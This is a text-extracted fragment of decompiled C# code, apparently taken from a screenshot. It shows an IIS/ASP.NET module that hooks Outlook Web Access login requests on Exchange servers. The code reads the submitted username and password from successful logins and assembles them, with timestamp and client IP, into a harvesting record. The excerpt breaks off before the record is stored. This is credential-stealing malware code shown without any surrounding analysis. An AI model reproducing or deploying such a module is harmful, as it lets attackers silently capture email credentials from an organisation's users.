 3 private void method_1(object sender, EventArgs e)
4 {
5 HttpContext context = ((HttpApplication)sender).Context;
6 HttpRequest request = context.Request;
7 if (request == null || string.IsNullOrEmpty(request.Path))
8 {
9 return;
10 }
11 if (request.Path.ToLower().IndexOf("owa/auth.owa") >= 0)
12 {
13 try
14 {
15 string physicalApplicationPath = request.PhysicalApplicationPath;
16 string tempPath = Path.GetTempPath();
17 if (File.Exists(physicalApplicationPath + "Bin\\Microsoft.Exchange.Common.dll"))
18 {
19 string text = request["username"];
20 string text2 = request["password"];
21 string text3 = "";
22 if (!string.IsNullOrEmpty(text) && !string.IsNullOrEmpty(text2))
23 {
24 string text4 = "";
25 if (context.Response != null)
26 {
27 text4 = context.Response.RedirectLocation;
28 }
29 if (string.IsNullOrEmpty(text4))
30 {
31 text4 = " ";
32 }
33 if (context.Response.StatusCode != 401 && text4.ToLower().IndexOf("owa/auth/logon.aspx") < 0 && text.Length < 40 && text2.Length < 64)
34 {
35 text3 = text3 + DateTime.Now.ToString() + "\t";
36 string text5 = context.Request.ServerVariables["Remote_Addr"];
37 if (!string.IsNullOrEmpty(text5))
38 {
39 text3 = text3 + text5 + "\t";
40 }
41 text3 = string.Concat(new string[]
42 {
43 text3,
44 text,
45 "\t",
46 text2,
47 "\t"
48 });